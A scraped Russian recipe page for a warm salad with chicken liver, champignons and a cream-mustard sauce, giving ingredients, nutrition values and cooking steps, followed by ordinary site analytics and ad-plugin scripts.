<h2><span id="i-9">Ингредиенты для «Теплый салат с печенью и шампиньонами»:</span></h2>
<ul>
<li>
<p>                  Печень куриная</p>
<p>                          —<br />
              300 г
                                  </li>
<li>
<p>                  Шампиньоны</p>
<p>            (свежие или консервированные)
                                  </li>
<li>
<p>                  Огурец</p>
<p>            (свежий)<br />
                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Помидор</p>
<p>            (свежий)<br />
                          —<br />
              1 шт
                                  </li>
<li>
<p>                  Листья салата</p>
<p>                /</p>
<p>                  Салат</p>
<p>            (зеленый)
                                  </li>
<li>
<p>                  Соевый соус</p>
<p>                          —<br />
              3 ч. л.
                                  </li>
<li>
<p>                  Сливки</p>
<p>            (не менее 15%)<br />
                          —<br />
              200 мл
                                  </li>
<li>
<p>                  Специи</p>
</li>
<li>
<p>                  Горчица</p>
<p>                          —<br />
              1 ч. л.
                                  </li>
</ul>
<p>Количество порций: 3</p>
<h2><span id="i-10">Пищевая и энергетическая ценность:</span></h2>
<table>
<tr>
<td>
            Готового блюда
          </td>
</tr>
<tr>
<td>
            ккал</p>
<p>                1251.6 ккал</p>
</td>
<td>
            белки</p>
<p>                65.9 г</p>
</td>
<td>
            жиры</p>
<p>                98.5 г</p>
</td>
<td>
            углеводы</p>
<p>                25.6 г</p>
</td>
</tr>
<tr>
<td>
            Порции
          </td>
</tr>
<tr>
<td>ккал417.2 ккал
</td>
<td>белки22 г
</td>
<td>жиры32.8 г
</td>
<td>углеводы8.5 г
</td>
</tr>
<tr>
<td>
            100 г блюда
          </td>
</tr>
<tr>
<td>ккал122.7 ккал
</td>
<td>белки6.5 г
</td>
<td>жиры9.7 г
</td>
<td>углеводы2.5 г
</td>
</tr>
</table>
<p><center></p>
<table>
<tbody>
<tr>
<td></td>
</tr>
</tbody>
</table>
<p></center></p>
<h2><span id="i-11">Рецепт «Теплый салат с печенью и шампиньонами»:</span></h2>
<p>Листья салата хорошо промоем, подсушим, порвем или порежем, распределим по тарелкам.<br />
Режем огурец и помидор. Распределяем по тарелкам.<br />
Зелень по вкусу и по ложке соевого соуса в каждую тарелку.</p>
<p>Шампиньоны режем. Я взяла три крупных свежих гриба. Промываем печенку, режем на небольшие кусочки.</p>
<p>Нагреваем растительное масло, добавляем в него измельченный чеснок, обжарим его в масле секунд 30 (масло должно забрать аромат чеснока). Затем добавляем шампиньоны, обжариваем 3-4 минуты. Затем куриную печень. Обжариваем, помешивая, 2-3 минуты. Соль и перец по вкусу.</p>
<p>Пришла очередь сливок и горчицы. Дадим сливкам закипеть и выключаем (если сливки жидковаты, перед тем как влить их в сковороду, добавьте в печенку чайную ложку муки и хорошо перемешайте).</p>
<p>Не ждем, пока остынет. Распределяем печенку с соусом по тарелкам.<br />
Приятного аппетита!!!</p>
</p>
<p>Этот рецепт &#8212; участник акции &#171;Готовим вместе &#8212; кулинарная неделя&#187;<br />
Обсуждение приготовления на форуме: http://forum.povarenok.ru/viewtopic.php?t=3145
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="26768">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/salat-s-kurinoj-pecenu-i-gribami.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://scrussia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='26768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/lajfhaki-dla-uborki.html' class='title'>10 лайфхаков для уборки &#8212; как убираться намного реже, проще и быстрее</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/remont-daci.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/6d5a9bb2ca7cc7beb080507d1173a835-180x180-48369df5.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/remont-daci.html' class='title'>10 самых частых ошибок при ремонте дачи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kartina-cvety.html' class='title'>25 красивых цветочных картин для вдохновения</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mesok-kartoski.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/2992332b40daca76b81c2f5e94293e65-180x180-fae2a49b.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mesok-kartoski.html' class='title'>3 способа выращивания картошки в мешках</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/sekator.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/d/c/4/dc48c93166564dfe0239ec8397799489.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/sekator.html' class='title'>12 лучших секаторов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dubrovnik-rastenie.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/c8135b6ae019c6096de01214dba518c4-180x180-60f3ac5d.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dubrovnik-rastenie.html' class='title'>27 достопримечательностей дубровника, которые стоит посмотреть</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vse-o-pravilnom-pitanii.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/3a28ef7fd1c139f45335056625795847-180x180-f8aca0ce.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vse-o-pravilnom-pitanii.html' class='title'>11 советов по правильному питанию, которые основаны на научных данных</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/sredstvo-dla-tualeta.html' class='title'>5 проверенных способов, как избавиться от запаха в дачном туалете</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dahlia-grey.html' class='thumb hexed'>
							<img src="https://scrussia.ru/wp-content/uploads/cache/de79619bfc7b241cdb81d09cacf45ba0-180x180-2a833b90.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dahlia-grey.html' class='title'>15 сортов георгинов, которые украсят ваш сад</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/varenoe-salo.html' class='title'>10 самых вкусных рецептов вареного сала</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kurica-v-pive.html' class='title'>Рецепты приготовления румяной курочки на пиве, в пивном кляре</a>

		<div class="text">
			Ингредиенты и как готовить

ингредиенты на  4 	 порции 


	
		
			
				
			
			Изменить состав
		
		
			Единицы...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/syrnyj-sup-s-gribami.html' class='title'>Суп-пюре из шампиньонов с плавленным сыром</a>

		<div class="text">
			Калорийность продуктов, возможных в составе блюда


Лук - 41 ккал/100г

Картофель в мундире - 74 ккал/100г

Картофель...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-s-kurinoj-grudkoj-i-sampinonami.html' class='title'>Салат с курицей и жареными грибами</a>

		<div class="text">
			Видео о том, как приготовить салат из резанных шампиньонов с простыми ингредиентами (на скорую руку)

Как...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-s-kalmarami-i-sampinonami.html' class='title'>Салат с кальмарами и грибами</a>

		<div class="text">
			Салат с кальмарами, грибами и авокадо

Если правильно соединить компоненты в нужных пропорциях, из них...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kurinaa-grudka-s-sampinonami.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/a/4/4/a44d2e9542af65cff0993c3249e92f8f.jpg" alt="" /></a>
							
		<a href='/kurinaa-grudka-s-sampinonami.html' class='title'>Куриная грудка с грибами и сыром в духовке: вкусные блюда и проверенные рецепты</a>

		<div class="text">
			Куриная грудка с шампиньонами в сметанном соусе




Куриная грудка с шампиньонами, приготовленная на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/salaty-s-gribami.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/8/2/5/8258e46d806d3034a163ba7584281bbe.jpg" alt="" /></a>
							
		<a href='/salaty-s-gribami.html' class='title'>Салаты с грибами &#8212; рецепты</a>

		<div class="text">
			«Грибная полянка» с шампиньонами, курицей и картошкой

Не знаете, что приготовить на праздничный ужин?...		</div>

	</div>


			
				
	<div class="item">

		<a href='/salat-iz-peceni-mintaa.html' class='thumb'><img src="https://scrussia.ru/wp-content/uploads/5/4/5/5455a206bac3b7615797fb8df2de5a17.jpg" alt="" /></a>
							
		<a href='/salat-iz-peceni-mintaa.html' class='title'>Салат с печенью и икрой минтая</a>

		<div class="text">
			Печень минтая (консервы): польза и вред. Рецепты вкусных салатов


Как часто на ваших столах можно встретить...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-cingishan.html' class='title'>Общая технологическая схема приготовления салатов</a>

		<div class="text">
			Калорийность продуктов, возможных в составе блюда


Курица i категории - 238 ккал/100г

Курица ii категории...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/salat-s-sampinonami-i-kukuruzoj.html' class='title'>Безупречные рецепты салатов с грибами и кукурузой</a>

		<div class="text">
			Салат с кукурузой, грибами и помидорами

Грибы прекрасно сочетаются с куриным филе, а если прибавить...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>scrussia<span>ru</span></a>
													<div class="slogan">Онлайн-журнал про огород</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68544391, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/68544391" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/scrussia.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"d0f62947cc","post_id":"26768"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/scrussia.ru\/wp-admin\/admin-ajax.php","nonce":"032f5a2451"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=5.8.3' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"scrussia.ru","siteurl":"https:\/\/scrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 